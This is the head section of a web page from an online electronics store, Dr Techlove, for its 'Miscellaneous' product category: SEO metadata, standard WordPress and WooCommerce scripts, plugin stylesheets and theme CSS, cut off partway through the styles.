

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drtechlove.com.au/product-category/miscellaneous/
body_size: 58670
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.drtechlove.com.au/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AUD';
	const gtm4wp_product_per_impression = 12;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Miscellaneous - Dr Techlove</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.drtechlove.com.au/product-category/miscellaneous/" />
<link rel="next" href="https://www.drtechlove.com.au/product-category/miscellaneous/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Miscellaneous - Dr Techlove" />
<meta property="og:url" content="https://www.drtechlove.com.au/product-category/miscellaneous/" />
<meta property="og:site_name" content="Dr Techlove" />
<meta property="article:publisher" content="https://www.facebook.com/drtechlove" />
<meta property="fb:admins" content="1769167476635442" />
<meta property="og:image" content="https://www.drtechlove.com.au/wp-content/uploads/2022/01/1136540.jpg" />
<meta property="og:image:secure_url" content="https://www.drtechlove.com.au/wp-content/uploads/2022/01/1136540.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Miscellaneous - Dr Techlove" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="5" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.drtechlove.com.au/#organization","name":"Dr Techlove","sameAs":["https://www.facebook.com/drtechlove"]},{"@type":"WebSite","@id":"https://www.drtechlove.com.au/#website","url":"https://www.drtechlove.com.au","name":"Dr Techlove","publisher":{"@id":"https://www.drtechlove.com.au/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.drtechlove.com.au/product-category/miscellaneous/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.drtechlove.com.au","name":"Dr Techlove"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.drtechlove.com.au/product-category/miscellaneous/","name":"Miscellaneous"}}]},{"@type":"CollectionPage","@id":"https://www.drtechlove.com.au/product-category/miscellaneous/#webpage","url":"https://www.drtechlove.com.au/product-category/miscellaneous/","name":"Miscellaneous - Dr Techlove","isPartOf":{"@id":"https://www.drtechlove.com.au/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.drtechlove.com.au/product-category/miscellaneous/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//static.zipmoney.com.au' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Feed" href="https://www.drtechlove.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Comments Feed" href="https://www.drtechlove.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr Techlove &raquo; Miscellaneous Category Feed" href="https://www.drtechlove.com.au/product-category/miscellaneous/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='currency-selector-css-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/widget-currency-selector.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-flags-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/flags/flags.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='adsw-fontawesome-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/icons/fontawesome/style.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.drtechlove.com.au/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.1.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #657E21;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #4c6508;
					background-color: #4c6508;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #657E21;
					border-color: #657E21;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #4c6508;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #657E21;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #657E21;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #790d0e;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #922627;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #777777;
					box-shadow: 0 0 0 2px #ffffff;
					color: #777777;
				}
			
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

